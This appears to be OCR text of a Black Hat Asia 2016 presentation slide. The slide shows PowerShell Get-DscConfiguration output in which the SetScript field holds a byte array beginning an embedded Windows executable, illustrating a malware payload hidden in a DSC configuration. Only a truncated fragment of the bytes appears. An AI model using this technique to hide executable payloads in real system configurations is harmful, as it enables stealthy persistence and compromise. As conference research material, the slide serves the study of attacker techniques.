 at
016
MARCH 29 – APRIL 1, 2016
MARINA BAY SANDS / SINGAPORE
PS query: Malware payload configuration
PS C:\windows\system32> Get-DscConfiguration
Credential :
GetScript :
return @{
GetScript = $GetScript
SetScript = $SetScript
TestScript = $TestScript
}
Result :
SetScript :
$bytes = [byte[]]('77 90 144 0 3 0 0 0 4
184 0 0 0 0 0 0 0 64 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
0 0 0 0 0 128 0 0 0 14 31 186 14 0 180 9 205 33 184 1 76 205
112 114 111 103 114 97 109 32 99 97 110 110 111 116 32 98 10
105 110 32 68 79 83 32 109 111 100 101 46 13 13 10 36 0 0 0
134 7 0 147 47 15 77 0 0 0 0 0 0 0 0 240 0 47 2 11 2 2 21 0
0 0 16 23 0 0 0 16 0 0 0 0 0 64 0 0 0 0 0 0 16 0 0 0 2 0 0 4 0
black hat®